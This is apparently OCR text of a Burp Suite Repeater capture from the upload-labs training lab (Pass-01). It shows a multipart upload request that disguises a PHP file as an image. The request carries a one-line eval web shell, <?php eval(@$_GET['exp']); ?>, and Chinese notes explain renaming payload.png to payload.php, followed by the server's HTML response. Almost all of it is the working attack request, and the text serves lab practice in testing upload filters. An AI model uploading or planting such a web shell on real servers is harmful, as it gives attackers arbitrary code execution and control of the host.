 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
58 × ...
Go Cancel < ▼ > ▼
Target: http://upload.labs
?
Request
Raw Params Headers Hex
POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: upload.labs
Content-Length: 319
Cache-Control: max-age=0
Origin: http://upload.labs
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo8Mc2U8AJOQOmXyl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://upload.labs/Pass-01/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryo8Mc2U8AJOQOmXyl
Content-Disposition: form-data; name="upload_file"; filename="payload.php"
Content-Type: image/png
文件类型为图片
<?php eval(@$_GET['exp']); ?>
------WebKitFormBoundaryo8Mc2U8AJOQOmXyl
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryo8Mc2U8AJOQOmXyl--
原本为 payload.png
修改为 payload.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 12:55:42 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 5132
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()"></a>
<a href="javascript:get_prompt()"></a>
<a href="javascript:clean_upload_file()"></a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
? < + > Type a search term 0 matches
Done
5,366 bytes | 7 millis